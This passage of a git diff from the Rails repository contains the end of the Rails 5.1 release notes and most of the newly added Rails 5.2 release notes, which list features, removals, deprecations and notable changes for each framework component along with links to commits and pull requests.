([Commit](https://github.com/rails/rails/commit/419e06b56c3b0229f0c72d3e4cdf59d34d8e5545)) + +* Removed deprecated `#raise_in_transactional_callbacks` configuration. + ([Commit](https://github.com/rails/rails/commit/8029f779b8a1dd9848fee0b7967c2e0849bf6e07)) + +* Removed deprecated `#use_transactional_fixtures` configuration. + ([Commit](https://github.com/rails/rails/commit/3955218dc163f61c932ee80af525e7cd440514b3)) + +### Deprecations + +* Deprecated `error_on_ignored_order_or_limit` flag in favor of + `error_on_ignored_order`. + ([Commit](https://github.com/rails/rails/commit/451437c6f57e66cc7586ec966e530493927098c7)) + +* Deprecated `sanitize_conditions` in favor of `sanitize_sql`. + ([Pull Request](https://github.com/rails/rails/pull/25999)) + +* Deprecated `supports_migrations?` on connection adapters. + ([Pull Request](https://github.com/rails/rails/pull/28172)) + +* Deprecated `Migrator.schema_migrations_table_name`, use `SchemaMigration.table_name` instead. + ([Pull Request](https://github.com/rails/rails/pull/28351)) + +* Deprecated using `#quoted_id` in quoting and type casting. + ([Pull Request](https://github.com/rails/rails/pull/27962)) + +* Deprecated passing `default` argument to `#index_name_exists?`. + ([Pull Request](https://github.com/rails/rails/pull/26930)) + +### Notable changes + +* Change Default Primary Keys to BIGINT. + ([Pull Request](https://github.com/rails/rails/pull/26266)) + +* Virtual/generated column support for MySQL 5.7.5+ and MariaDB 5.2.0+. + ([Commit](https://github.com/rails/rails/commit/65bf1c60053e727835e06392d27a2fb49665484c)) + +* Added support for limits in batch processing. + ([Commit](https://github.com/rails/rails/commit/451437c6f57e66cc7586ec966e530493927098c7)) + +* Transactional tests now wrap all Active Record connections in database + transactions. + ([Pull Request](https://github.com/rails/rails/pull/28726)) + +* Skipped comments in the output of `mysqldump` command by default. + ([Pull Request](https://github.com/rails/rails/pull/23301)) + +* Fixed `ActiveRecord::Relation#count` to use Ruby's `Enumerable#count` for counting + records when a block is passed as argument instead of silently ignoring the + passed block. + ([Pull Request](https://github.com/rails/rails/pull/24203)) + +* Pass `"-v ON_ERROR_STOP=1"` flag with `psql` command to not suppress SQL errors. + ([Pull Request](https://github.com/rails/rails/pull/24773)) + +* Add `ActiveRecord::Base.connection_pool.stat`. + ([Pull Request](https://github.com/rails/rails/pull/26988)) + +* Inheriting directly from `ActiveRecord::Migration` raises an error. + Specify the Rails version for which the migration was written for. + ([Commit](https://github.com/rails/rails/commit/249f71a22ab21c03915da5606a063d321f04d4d3)) + +* An error is raised when `through` association has ambiguous reflection name. + ([Commit](https://github.com/rails/rails/commit/0944182ad7ed70d99b078b22426cbf844edd3f61)) + +Active Model +------------ + +Please refer to the [Changelog][active-model] for detailed changes. + +### Removals + +* Removed deprecated methods in `ActiveModel::Errors`. + ([commit](https://github.com/rails/rails/commit/9de6457ab0767ebab7f2c8bc583420fda072e2bd)) + +* Removed deprecated `:tokenizer` option in the length validator. + ([commit](https://github.com/rails/rails/commit/6a78e0ecd6122a6b1be9a95e6c4e21e10e429513)) + +* Remove deprecated behavior that halts callbacks when the return value is false. + ([commit](https://github.com/rails/rails/commit/3a25cdca3e0d29ee2040931d0cb6c275d612dffe)) + +### Notable changes + +* The original string assigned to a model attribute is no longer incorrectly + frozen. + ([Pull Request](https://github.com/rails/rails/pull/28729)) + +Active Job +----------- + +Please refer to the [Changelog][active-job] for detailed changes. + +### Removals + +* Removed deprecated support to passing the adapter class to `.queue_adapter`. + ([commit](https://github.com/rails/rails/commit/d1fc0a5eb286600abf8505516897b96c2f1ef3f6)) + +* Removed deprecated `#original_exception` in `ActiveJob::DeserializationError`. + ([commit](https://github.com/rails/rails/commit/d861a1fcf8401a173876489d8cee1ede1cecde3b)) + +### Notable changes + +* Added declarative exception handling via `ActiveJob::Base.retry_on` and `ActiveJob::Base.discard_on`. + ([Pull Request](https://github.com/rails/rails/pull/25991)) + +* Yield the job instance so you have access to things like `job.arguments` on + the custom logic after retries fail. + ([commit](https://github.com/rails/rails/commit/a1e4c197cb12fef66530a2edfaeda75566088d1f)) + +Active Support +-------------- + +Please refer to the [Changelog][active-support] for detailed changes. + +### Removals + +* Removed the `ActiveSupport::Concurrency::Latch` class. + ([Commit](https://github.com/rails/rails/commit/0d7bd2031b4054fbdeab0a00dd58b1b08fb7fea6)) + +* Removed `halt_callback_chains_on_return_false`. + ([Commit](https://github.com/rails/rails/commit/4e63ce53fc25c3bc15c5ebf54bab54fa847ee02a)) + +* Removed deprecated behavior that halts callbacks when the return is false. + ([Commit](https://github.com/rails/rails/commit/3a25cdca3e0d29ee2040931d0cb6c275d612dffe)) + +### Deprecations + +* The top level `HashWithIndifferentAccess` class has been softly deprecated + in favor of the `ActiveSupport::HashWithIndifferentAccess` one. + ([Pull Request](https://github.com/rails/rails/pull/28157)) + +* Deprecated passing string to `:if` and `:unless` conditional options on `set_callback` and `skip_callback`. + ([Commit](https://github.com/rails/rails/commit/0952552)) + +### Notable changes + +* Fixed duration parsing and traveling to make it consistent across DST changes. + ([Commit](https://github.com/rails/rails/commit/8931916f4a1c1d8e70c06063ba63928c5c7eab1e), + [Pull Request](https://github.com/rails/rails/pull/26597)) + +* Updated Unicode to version 9.0.0. + ([Pull Request](https://github.com/rails/rails/pull/27822)) + +* Add Duration#before and #after as aliases for #ago and #since. + ([Pull Request](https://github.com/rails/rails/pull/27721)) + +* Added `Module#delegate_missing_to` to delegate method calls not + defined for the current object to a proxy object. + ([Pull Request](https://github.com/rails/rails/pull/23930)) + +* Added `Date#all_day` which returns a range representing the whole day + of the current date & time. + ([Pull Request](https://github.com/rails/rails/pull/24930)) + +* Introduced the `assert_changes` and `assert_no_changes` methods for tests. + ([Pull Request](https://github.com/rails/rails/pull/25393)) + +* The `travel` and `travel_to` methods now raise on nested calls. + ([Pull Request](https://github.com/rails/rails/pull/24890)) + +* Update `DateTime#change` to support usec and nsec. + ([Pull Request](https://github.com/rails/rails/pull/28242)) + +Credits +------- + +See the +[full list of contributors to Rails](https://contributors.rubyonrails.org/) for +the many people who spent many hours making Rails, the stable and robust +framework it is. Kudos to all of them. + +[railties]: https://github.com/rails/rails/blob/5-1-stable/railties/CHANGELOG.md +[action-pack]: https://github.com/rails/rails/blob/5-1-stable/actionpack/CHANGELOG.md +[action-view]: https://github.com/rails/rails/blob/5-1-stable/actionview/CHANGELOG.md +[action-mailer]: https://github.com/rails/rails/blob/5-1-stable/actionmailer/CHANGELOG.md +[action-cable]: https://github.com/rails/rails/blob/5-1-stable/actioncable/CHANGELOG.md +[active-record]: https://github.com/rails/rails/blob/5-1-stable/activerecord/CHANGELOG.md +[active-model]: https://github.com/rails/rails/blob/5-1-stable/activemodel/CHANGELOG.md +[active-support]: https://github.com/rails/rails/blob/5-1-stable/activesupport/CHANGELOG.md +[active-job]: https://github.com/rails/rails/blob/5-1-stable/activejob/CHANGELOG.md diff --git a/guides/source/5_2_release_notes.md b/guides/source/5_2_release_notes.md new file mode 100644 index 0000000000..ac247bc3f9 --- /dev/null +++ b/guides/source/5_2_release_notes.md @@ -0,0 +1,865 @@ +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** + +Ruby on Rails 5.2 Release Notes +=============================== + +Highlights in Rails 5.2: + +* Active Storage +* Redis Cache Store +* HTTP/2 Early Hints +* Credentials +* Content Security Policy + +These release notes cover only the major changes. To learn about various bug +fixes and changes, please refer to the change logs or check out the [list of +commits](https://github.com/rails/rails/commits/5-2-stable) in the main Rails +repository on GitHub. + +-------------------------------------------------------------------------------- + +Upgrading to Rails 5.2 +---------------------- + +If you're upgrading an existing application, it's a great idea to have good test +coverage before going in. You should also first upgrade to Rails 5.1 in case you +haven't and make sure your application still runs as expected before attempting +an update to Rails 5.2. A list of things to watch out for when upgrading is +available in the +[Upgrading Ruby on Rails](upgrading_ruby_on_rails.html#upgrading-from-rails-5-1-to-rails-5-2) +guide. + +Major Features +-------------- + +### Active Storage + +[Pull Request](https://github.com/rails/rails/pull/30020) + +[Active Storage](https://github.com/rails/rails/tree/5-2-stable/activestorage) +facilitates uploading files to a cloud storage service like +Amazon S3, Google Cloud Storage, or Microsoft Azure Storage and attaching +those files to Active Record objects. It comes with a local disk-based service +for development and testing and supports mirroring files to subordinate +services for backups and migrations. +You can read more about Active Storage in the +[Active Storage Overview](active_storage_overview.html) guide. + +### Redis Cache Store + +[Pull Request](https://github.com/rails/rails/pull/31134) + +Rails 5.2 ships with built-in Redis cache store. +You can read more about this in the +[Caching with Rails: An Overview](caching_with_rails.html#activesupport-cache-rediscachestore) +guide. + +### HTTP/2 Early Hints + +[Pull Request](https://github.com/rails/rails/pull/30744) + +Rails 5.2 supports [HTTP/2 Early Hints](https://tools.ietf.org/html/rfc8297). +To start the server with Early Hints enabled pass `--early-hints` +to `bin/rails server`. + +### Credentials + +[Pull Request](https://github.com/rails/rails/pull/30067) + +Added `config/credentials.yml.enc` file to store production app secrets. +It allows saving any authentication credentials for third-party services +directly in repository encrypted with a key in the `config/master.key` file or +the `RAILS_MASTER_KEY` environment variable. +This will eventually replace `Rails.application.secrets` and the encrypted +secrets introduced in Rails 5.1. +Furthermore, Rails 5.2 +[opens API underlying Credentials](https://github.com/rails/rails/pull/30940), +so you can easily deal with other encrypted configurations, keys, and files. +You can read more about this in the +[Securing Rails Applications](security.html#custom-credentials) +guide. + +### Content Security Policy + +[Pull Request](https://github.com/rails/rails/pull/31162) + +Rails 5.2 ships with a new DSL that allows you to configure a +[Content Security Policy](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy) +for your application. You can configure a global default policy and then +override it on a per-resource basis and even use lambdas to inject per-request +values into the header such as account subdomains in a multi-tenant application. +You can read more about this in the +[Securing Rails Applications](security.html#content-security-policy) +guide. + +Railties +-------- + +Please refer to the [Changelog][railties] for detailed changes. + +### Deprecations + +* Deprecate `capify!` method in generators and templates. + ([Pull Request](https://github.com/rails/rails/pull/29493)) + +* Passing the environment's name as a regular argument to the + `rails dbconsole` and `rails console` commands is deprecated. + The `-e` option should be used instead. + ([Commit](https://github.com/rails/rails/commit/48b249927375465a7102acc71c2dfb8d49af8309)) + +* Deprecate using subclass of `Rails::Application` to start the Rails server. + ([Pull Request](https://github.com/rails/rails/pull/30127)) + +* Deprecate `after_bundle` callback in Rails plugin templates. + ([Pull Request](https://github.com/rails/rails/pull/29446)) + +### Notable changes + +* Added a shared section to `config/database.yml` that will be loaded for + all environments. + ([Pull Request](https://github.com/rails/rails/pull/28896)) + +* Add `railtie.rb` to the plugin generator. + ([Pull Request](https://github.com/rails/rails/pull/29576)) + +* Clear screenshot files in `tmp:clear` task. + ([Pull Request](https://github.com/rails/rails/pull/29534)) + +* Skip unused components when running `bin/rails app:update`. + If the initial app generation skipped Action Cable, Active Record etc., + the update task honors those skips too. + ([Pull Request](https://github.com/rails/rails/pull/29645)) + +* Allow passing a custom connection name to the `rails dbconsole` + command when using a 3-level database configuration. + Example: `bin/rails dbconsole -c replica`. + ([Commit](https://github.com/rails/rails/commit/1acd9a6464668d4d54ab30d016829f60b70dbbeb)) + +* Properly expand shortcuts for environment's name running the `console` + and `dbconsole` commands. + ([Commit](https://github.com/rails/rails/commit/3777701f1380f3814bd5313b225586dec64d4104)) + +* Add `bootsnap` to default `Gemfile`. + ([Pull Request](https://github.com/rails/rails/pull/29313)) + +* Support `-` as a platform-agnostic way to run a script from stdin with + `rails runner` + ([Pull Request](https://github.com/rails/rails/pull/26343)) + +* Add `ruby x.x.x` version to `Gemfile` and create `.ruby-version` + root file containing the current Ruby version when new Rails applications + are created. + ([Pull Request](https://github.com/rails/rails/pull/30016)) + +* Add `--skip-action-cable` option to the plugin generator. + ([Pull Request](https://github.com/rails/rails/pull/30164)) + +* Add `git_source` to `Gemfile` for plugin generator. + ([Pull Request](https://github.com/rails/rails/pull/30110)) + +* Skip unused components when running `bin/rails` in Rails plugin. + ([Commit](https://github.com/rails/rails/commit/62499cb6e088c3bc32a9396322c7473a17a28640)) + +* Optimize indentation for generator actions. + ([Pull Request](https://github.com/rails/rails/pull/30166)) + +* Optimize routes indentation. + ([Pull Request](https://github.com/rails/rails/pull/30241)) + +* Add `--skip-yarn` option to the plugin generator. + ([Pull Request](https://github.com/rails/rails/pull/30238)) + +* Support multiple versions arguments for `gem` method of Generators. + ([Pull Request](https://github.com/rails/rails/pull/30323)) + +* Derive `secret_key_base` from the app name in development and test + environments. + ([Pull Request](https://github.com/rails/rails/pull/30067)) + +* Add `mini_magick` to default `Gemfile` as comment. + ([Pull Request](https://github.com/rails/rails/pull/30633)) + +* `rails new` and `rails plugin new` get `Active Storage` by default. + Add ability to skip `Active Storage` with `--skip-active-storage` + and do so automatically when `--skip-active-record` is used. + ([Pull Request](https://github.com/rails/rails/pull/30101)) + +Action Cable +------------ + +Please refer to the [Changelog][action-cable] for detailed changes. + +### Removals + +* Removed deprecated evented redis adapter. + ([Commit](https://github.com/rails/rails/commit/48766e32d31651606b9f68a16015ad05c3b0de2c)) + +### Notable changes + +* Add support for `host`, `port`, `db` and `password` options in cable.yml + ([Pull Request](https://github.com/rails/rails/pull/29528)) + +* Hash long stream identifiers when using PostgreSQL adapter. + ([Pull Request](https://github.com/rails/rails/pull/29297)) + +Action Pack +----------- + +Please refer to the [Changelog][action-pack] for detailed changes. + +### Removals + +* Remove deprecated `ActionController::ParamsParser::ParseError`. + ([Commit](https://github.com/rails/rails/commit/e16c765ac6dcff068ff2e5554d69ff345c003de1)) + +### Deprecations + +* Deprecate `#success?`, `#missing?` and `#error?` aliases of + `ActionDispatch::TestResponse`. + ([Pull Request](https://github.com/rails/rails/pull/30104)) + +### Notable changes + +* Add support for recyclable cache keys with fragment caching. + ([Pull Request](https://github.com/rails/rails/pull/29092)) + +* Change the cache key format for fragments to make it easier to debug key + churn. + ([Pull Request](https://github.com/rails/rails/pull/29092)) + +* AEAD encrypted cookies and sessions with GCM. + ([Pull Request](https://github.com/rails/rails/pull/28132)) + +* Protect from forgery by default. + ([Pull Request](https://github.com/rails/rails/pull/29742)) + +* Enforce signed/encrypted cookie expiry server side. + ([Pull Request](https://github.com/rails/rails/pull/30121)) + +* Cookies `:expires` option supports `ActiveSupport::Duration` object. + ([Pull Request](https://github.com/rails/rails/pull/30121)) + +* Use Capybara registered `:puma` server config. + ([Pull Request](https://github.com/rails/rails/pull/30638)) + +* Simplify cookies middleware with key rotation support. + ([Pull Request](https://github.com/rails/rails/pull/29716)) + +* Add ability to enable Early Hints for HTTP/2. + ([Pull Request](https://github.com/rails/rails/pull/30744)) + +* Add headless chrome support to System Tests. + ([Pull Request](https://github.com/rails/rails/pull/30876)) + +* Add `:allow_other_host` option to `redirect_back` method. + ([Pull Request](https://github.com/rails/rails/pull/30850)) + +* Make `assert_recognizes` to traverse mounted engines. + ([Pull Request](https://github.com/rails/rails/pull/22435)) + +* Add DSL for configuring Content-Security-Policy header. + ([Pull Request](https://github.com/rails/rails/pull/31162), + [Commit](https://github.com/rails/rails/commit/619b1b6353a65e1635d10b8f8c6630723a5a6f1a), + [Commit](https://github.com/rails/rails/commit/4ec8bf68ff92f35e79232fbd605012ce1f4e1e6e)) + +* Register most popular audio/video/font mime types supported by modern + browsers. + ([Pull Request](https://github.com/rails/rails/pull/31251)) + +* Changed the default system test screenshot output from `inline` to `simple`. + ([Commit](https://github.com/rails/rails/commit/9d6e288ee96d6241f864dbf90211c37b14a57632)) + +* Add headless firefox support to System Tests. + ([Pull Request](https://github.com/rails/rails/pull/31365)) + +* Add secure `X-Download-Options` and `X-Permitted-Cross-Domain-Policies` to + default headers set. + ([Commit](https://github.com/rails/rails/commit/5d7b70f4336d42eabfc403e9f6efceb88b3eff44)) + +* Changed the system tests to set Puma as default server only when the + user haven't specified manually another server. + ([Pull Request](https://github.com/rails/rails/pull/31384)) + +* Add `Referrer-Policy` header to default headers set. + ([Commit](https://github.com/rails/rails/commit/428939be9f954d39b0c41bc53d85d0d106b9d1a1)) + +* Matches behavior of `Hash#each` in `ActionController::Parameters#each`. + ([Pull Request](https://github.com/rails/rails/pull/27790)) + +* Add support for automatic nonce generation for Rails UJS. + ([Commit](https://github.com/rails/rails/commit/b2f0a8945956cd92dec71ec4e44715d764990a49)) + +* Update the default HSTS max-age value to 31536000 seconds (1 year) + to meet the minimum max-age requirement for https://hstspreload.org/. + ([Commit](https://github.com/rails/rails/commit/30b5f469a1d30c60d1fb0605e84c50568ff7ed37)) + +* Add alias method `to_hash` to `to_h` for `cookies`. + Add alias method `to_h` to `to_hash` for `session`. + ([Commit](https://github.com/rails/rails/commit/50a62499e41dfffc2903d468e8b47acebaf9b500)) + +Action View +----------- + +Please refer to the [Changelog][action-view] for detailed changes. + +### Removals + +* Remove deprecated Erubis ERB handler. + ([Commit](https://github.com/rails/rails/commit/7de7f12fd140a60134defe7dc55b5a20b2372d06)) + +### Deprecations + +* Deprecate `image_alt` helper which used to add default alt text to + the images generated by `image_tag`. + ([Pull Request](https://github.com/rails/rails/pull/30213)) + +### Notable changes + +* Add `:json` type to `auto_discovery_link_tag` to support + [JSON Feeds](https://jsonfeed.org/version/1). + ([Pull Request](https://github.com/rails/rails/pull/29158)) + +* Add `srcset` option to `image_tag` helper. + ([Pull Request](https://github.com/rails/rails/pull/29349)) + +* Fix issues with `field_error_proc` wrapping `optgroup` and + select divider `option`. + ([Pull Request](https://github.com/rails/rails/pull/31088)) + +* Change `form_with` to generates ids by default. + ([Commit](https://github.com/rails/rails/commit/260d6f112a0ffdbe03e6f5051504cb441c1e94cd)) + +* Add `preload_link_tag` helper. + ([Pull Request](https://github.com/rails/rails/pull/31251)) + +* Allow the use of callable objects as group methods for grouped selects. + ([Pull Request](https://github.com/rails/rails/pull/31578)) + +Action Mailer +------------- + +Please refer to the [Changelog][action-mailer] for detailed changes. + +### Notable changes + +* Allow Action Mailer classes to configure their delivery job. + ([Pull Request](https://github.com/rails/rails/pull/29457)) + +* Add `assert_enqueued_email_with` test helper. + ([Pull Request](https://github.com/rails/rails/pull/30695)) + +Active Record +------------- + +Please refer to the [Changelog][active-record] for detailed changes. + +### Removals + +* Remove deprecated `#migration_keys`. + ([Pull Request](https://github.com/rails/rails/pull/30337)) + +* Remove deprecated support to `quoted_id` when typecasting + an Active Record object. + ([Commit](https://github.com/rails/rails/commit/82472b3922bda2f337a79cef961b4760d04f9689)) + +* Remove deprecated argument `default` from `index_name_exists?`. + ([Commit](https://github.com/rails/rails/commit/8f5b34df81175e30f68879479243fbce966122d7)) + +* Remove deprecated support to passing a class to `:class_name` + on associations. + ([Commit](https://github.com/rails/rails/commit/e65aff70696be52b46ebe57207ebd8bb2cfcdbb6)) + +* Remove deprecated methods `initialize_schema_migrations_table` and + `initialize_internal_metadata_table`. + ([Commit](https://github.com/rails/rails/commit/c9660b5777707658c414b430753029cd9bc39934)) + +* Remove deprecated method `supports_migrations?`. + ([Commit](https://github.com/rails/rails/commit/9438c144b1893f2a59ec0924afe4d46bd8d5ffdd)) + +* Remove deprecated method `supports_primary_key?`. + ([Commit](https://github.com/rails/rails/commit/c56ff22fc6e97df4656ddc22909d9bf8b0c2cbb1)) + +* Remove deprecated method + `ActiveRecord::Migrator.schema_migrations_table_name`. + ([Commit](https://github.com/rails/rails/commit/7df6e3f3cbdea9a0460ddbab445c81fbb1cfd012)) + +* Remove deprecated argument `name` from `#indexes`. + ([Commit](https://github.com/rails/rails/commit/d6b779ecebe57f6629352c34bfd6c442ac8fba0e)) + +* Remove deprecated arguments from `#verify!`. + ([Commit](https://github.com/rails/rails/commit/9c6ee1bed0292fc32c23dc1c68951ae64fc510be)) + +* Remove deprecated configuration `.error_on_ignored_order_or_limit`. + ([Commit](https://github.com/rails/rails/commit/e1066f450d1a99c9a0b4d786b202e2ca82a4c3b3)) + +* Remove deprecated method `#scope_chain`. + ([Commit](https://github.com/rails/rails/commit/ef7784752c5c5efbe23f62d2bbcc62d4fd8aacab)) + +* Remove deprecated method `#sanitize_conditions`. + ([Commit](https://github.com/rails/rails/commit/8f5413b896099f80ef46a97819fe47a820417bc2)) + +### Deprecations + +* Deprecate `supports_statement_cache?`. + ([Pull Request](https://github.com/rails/rails/pull/28938)) + +* Deprecate passing arguments and block at the same time to + `count` and `sum` in `ActiveRecord::Calculations`. + ([Pull Request](https://github.com/rails/rails/pull/29262)) + +* Deprecate delegating to `arel` in `Relation`. + ([Pull Request](https://github.com/rails/rails/pull/29619)) + +* Deprecate `set_state` method in `TransactionState`. + ([Commit](https://github.com/rails/rails/commit/608ebccf8f6314c945444b400a37c2d07f21b253)) + +* Deprecate `expand_hash_conditions_for_aggregates` without replacement. + ([Commit](https://github.com/rails/rails/commit/7ae26885d96daee3809d0bd50b1a440c2f5ffb69)) + +### Notable changes + +* When calling the dynamic fixture accessor method with no arguments, it now + returns all fixtures of this type. Previously this method always returned + an empty array. + ([Pull Request](https://github.com/rails/rails/pull/28692)) + +* Fix inconsistency with changed attributes when overriding + Active Record attribute reader. + ([Pull Request](https://github.com/rails/rails/pull/28661)) + +* Support Descending Indexes for MySQL. + ([Pull Request](https://github.com/rails/rails/pull/28773)) + +* Fix `bin/rails db:forward` first migration. + ([Commit](https://github.com/rails/rails/commit/b77d2aa0c336492ba33cbfade4964ba0eda3ef84)) + +* Raise error `UnknownMigrationVersionError` on the movement of migrations + when the current migration does not exist. + ([Commit](https://github.com/rails/rails/commit/bb9d6eb094f29bb94ef1f26aa44f145f17b973fe)) + +* Respect `SchemaDumper.ignore_tables` in rake tasks for + databases structure dump. + ([Pull Request](https://github.com/rails/rails/pull/29077)) + +* Add `ActiveRecord::Base#cache_version` to support recyclable cache keys via + the new versioned entries in `ActiveSupport::Cache`. This also means that + `ActiveRecord::Base#cache_key` will now return a stable key that + does not include a timestamp any more. + ([Pull Request](https://github.com/rails/rails/pull/29092)) + +* Prevent creation of bind param if casted value is nil. + ([Pull Request](https://github.com/rails/rails/pull/29282)) + +* Use bulk INSERT to insert fixtures for better performance. + ([Pull Request](https://github.com/rails/rails/pull/29504)) + +* Merging two relations representing nested joins no longer transforms + the joins of the merged relation into LEFT OUTER JOIN. + ([Pull Request](https://github.com/rails/rails/pull/27063)) + +* Fix transactions to apply state to child transactions. + Previously, if you had a nested transaction and the outer transaction was + rolledback, the record from the inner transaction would still be marked + as persisted. It was fixed by applying the state of the parent + transaction to the child transaction when the parent transaction is + rolledback. This will correctly mark records from the inner transaction + as not persisted. + ([Commit](https://github.com/rails/rails/commit/0237da287eb4c507d10a0c6d94150093acc52b03)) + +* Fix eager loading/preloading association with scope including joins. + ([Pull Request](https://github.com/rails/rails/pull/29413)) + +* Prevent errors raised by `sql.active_record` notification subscribers + from being converted into `ActiveRecord::StatementInvalid` exceptions. + ([Pull Request](https://github.com/rails/rails/pull/29692)) + +* Skip query caching when working with batches of records + (`find_each`, `find_in_batches`, `in_batches`). + ([Commit](https://github.com/rails/rails/commit/b83852e6eed5789b23b13bac40228e87e8822b4d)) + +* Change sqlite3 boolean serialization to use 1 and 0. + SQLite natively recognizes 1 and 0 as true and false, but does not natively + recognize 't' and 'f' as was previously serialized. + ([Pull Request](https://github.com/rails/rails/pull/29699)) + +* Values constructed using multi-parameter assignment will now use the + post-type-cast value for rendering in single-field form inputs. + ([Commit](https://github.com/rails/rails/commit/1519e976b224871c7f7dd476351930d5d0d7faf6)) + +* `ApplicationRecord` is no longer generated when generating models. If you + need to generate it, it can be created with `rails g application_record`. + ([Pull Request](https://github.com/rails/rails/pull/29916)) + +* `Relation#or` now accepts two relations who have different values for + `references` only, as `references` can be implicitly called by `where`. + ([Commit](https://github.com/rails/rails/commit/ea6139101ccaf8be03b536b1293a9f36bc12f2f7)) + +* When using `Relation#or`, extract the common conditions and + put them before the OR condition. + ([Pull Request](https://github.com/rails/rails/pull/29950)) + +* Add `binary` fixture helper method. + ([Pull Request](https://github.com/rails/rails/pull/30073)) + +* Automatically guess the inverse associations for STI. + ([Pull Request](https://github.com/rails/rails/pull/23425)) + +* Add new error class `LockWaitTimeout` which will be raised + when lock wait timeout exceeded. + ([Pull Request](https://github.com/rails/rails/pull/30360)) + +* Update payload names for `sql.active_record` instrumentation to be + more descriptive. + ([Pull Request](https://github.com/rails/rails/pull/30619)) + +* Use given algorithm while removing index from database. + ([Pull Request](https://github.com/rails/rails/pull/24199)) + +* Passing a `Set` to `Relation#where` now behaves the same as passing + an array. + ([Commit](https://github.com/rails/rails/commit/9cf7e3494f5bd34f1382c1ff4ea3d811a4972ae2)) + +* PostgreSQL `tsrange` now preserves subsecond precision. + ([Pull Request](https://github.com/rails/rails/pull/30725)) + +* Raises when calling `lock!` in a dirty record. + ([Commit](https://github.com/rails/rails/commit/63cf15877bae859ff7b4ebaf05186f3ca79c1863)) + +* Fixed a bug where column orders for an index weren't written to + `db/schema.rb` when using the sqlite adapter. + ([Pull Request](https://github.com/rails/rails/pull/30970)) + +* Fix `bin/rails db:migrate` with specified `VERSION`. + `bin/rails db:migrate` with empty VERSION behaves as without `VERSION`. + Check a format of `VERSION`: Allow a migration version number + or name of a migration file. Raise error if format of `VERSION` is invalid. + Raise error if target migration doesn't exist. + ([Pull Request](https://github.com/rails/rails/pull/30714)) + +* Add new error class `StatementTimeout` which will be raised + when statement timeout exceeded. + ([Pull Request](https://github.com/rails/rails/pull/31129)) + +* `update_all` will now pass its values to `Type#cast` before passing them to + `Type#serialize`. This means that `update_all(foo: 'true')` will properly + persist a boolean. + ([Commit](https://github.com/rails/rails/commit/68fe6b08ee72cc47263e0d2c9ff07f75c4b42761)) + +* Require raw SQL fragments to be explicitly marked when used in + relation query methods. + ([Commit](https://github.com/rails/rails/commit/a1ee43d2170dd6adf5a9f390df2b1dde45018a48), + [Commit](https://github.com/rails/rails/commit/e4a921a75f8702a7dbaf41e31130fe884dea93f9)) + +* Add `#up_only` to database migrations for code that is only relevant when + migrating up, e.g. populating a new column. + ([Pull Request](https://github.com/rails/rails/pull/31082)) + +* Add new error class `QueryCanceled` which will be raised + when canceling statement due to user request. + ([Pull Request](https://github.com/rails/rails/pull/31235)) + +* Don't allow scopes to be defined which conflict with instance methods + on `Relation`. + ([Pull Request](https://github.com/rails/rails/pull/31179)) + +* Add support for PostgreSQL operator classes to `add_index`. + ([Pull Request](https://github.com/rails/rails/pull/19090)) + +* Log database query callers. + ([Pull Request](https://github.com/rails/rails/pull/26815), + [Pull Request](https://github.com/rails/rails/pull/31519), + [Pull Request](https://github.com/rails/rails/pull/31690)) + +* Undefine attribute methods on descendants when resetting column information. + ([Pull Request](https://github.com/rails/rails/pull/31475)) + +* Using subselect for `delete_all` with `limit` or `offset`. + ([Commit](https://github.com/rails/rails/commit/9e7260da1bdc0770cf4ac547120c85ab93ff3d48)) + +* Fixed inconsistency with `first(n)` when used with `limit()`. + The `first(n)` finder now respects the `limit()`, making it consistent + with `relation.to_a.first(n)`, and also with the behavior of `last(n)`. + ([Pull Request](https://github.com/rails/rails/pull/27597)) + +* Fix nested `has_many :through` associations on unpersisted parent instances. + ([Commit](https://github.com/rails/rails/commit/027f865fc8b262d9ba3ee51da3483e94a5489b66)) + +* Take into account association conditions when deleting through records. + ([Commit](https://github.com/rails/rails/commit/ae48c65e411e01c1045056562319666384bb1b63)) + +* Don't allow destroyed object mutation after `save` or `save!` is called. + ([Commit](https://github.com/rails/rails/commit/562dd0494a90d9d47849f052e8913f0050f3e494)) + +* Fix relation merger issue with `left_outer_joins`. + ([Pull Request](https://github.com/rails/rails/pull/27860)) + +* Support for PostgreSQL foreign tables. + ([Pull Request](https://github.com/rails/rails/pull/31549)) + +* Clear the transaction state when an Active Record object is duped. + ([Pull Request](https://github.com/rails/rails/pull/31751)) + +* Fix not expanded problem when passing an Array object as argument + to the where method using `composed_of` column. + ([Pull Request](https://github.com/rails/rails/pull/31724)) + +* Make `reflection.klass` raise if `polymorphic?` not to be misused. + ([Commit](https://github.com/rails/rails/commit/63fc1100ce054e3e11c04a547cdb9387cd79571a)) + +* Fix `#columns_for_distinct` of MySQL and PostgreSQL to make + `ActiveRecord::FinderMethods#limited_ids_for` use correct primary key values + even if `ORDER BY` columns include other table's primary key. + ([Commit](https://github.com/rails/rails/commit/851618c15750979a75635530200665b543561a44)) + +* Fix `dependent: :destroy` issue for has_one/belongs_to relationship where + the parent class was getting deleted when the child was not. + ([Commit](https://github.com/rails/rails/commit/b0fc04aa3af338d5a90608bf37248668d59fc881)) + +* Idle database connections (previously just orphaned connections) are now + periodically reaped by the connection pool reaper. + ([Commit](https://github.com/rails/rails/pull/31221/commits/9027fafff6da932e6e64ddb828665f4b01fc8902)) + +Active Model +------------ + +Please refer to the [Changelog][active-model] for detailed changes. + +### Notable changes + +* Fix methods `#keys`, `#values` in `ActiveModel::Errors`. + Change `#keys` to only return the keys that don't have empty messages. + Change `#values` to only return the not empty values. + ([Pull Request](https://github.com/rails/rails/pull/28584)) + +* Add method `#merge!` for `ActiveModel::Errors`. + ([Pull Request](https://github.com/rails/rails/pull/29714)) + +* Allow passing a Proc or Symbol to length validator options. + ([Pull Request](https://github.com/rails/rails/pull/30674)) + +* Execute `ConfirmationValidator` validation when `_confirmation`'s value + is `false`. + ([Pull Request](https://github.com/rails/rails/pull/31058)) + +* Models using the attributes API with a proc default can now be marshalled. + ([Commit](https://github.com/rails/rails/commit/0af36c62a5710e023402e37b019ad9982e69de4b)) + +* Do not lose all multiple `:includes` with options in serialization. + ([Commit](https://github.com/rails/rails/commit/853054bcc7a043eea78c97e7705a46abb603cc44)) + +Active Support +-------------- + +Please refer to the [Changelog][active-support] for detailed changes. + +### Removals + +* Remove deprecated `:if` and `:unless` string filter for callbacks. + ([Commit](https://github.com/rails/rails/commit/c792354adcbf8c966f274915c605c6713b840548)) + +* Remove deprecated `halt_callback_chains_on_return_false` option. + 